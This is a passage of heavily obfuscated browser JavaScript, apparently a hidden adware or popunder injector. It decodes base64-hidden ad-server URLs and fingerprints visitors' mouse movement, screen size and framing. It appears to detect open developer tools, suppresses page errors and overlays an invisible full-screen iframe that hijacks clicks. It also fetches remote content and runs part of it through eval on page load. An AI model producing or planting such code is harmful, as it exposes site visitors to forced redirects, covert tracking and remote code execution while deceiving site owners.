17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var 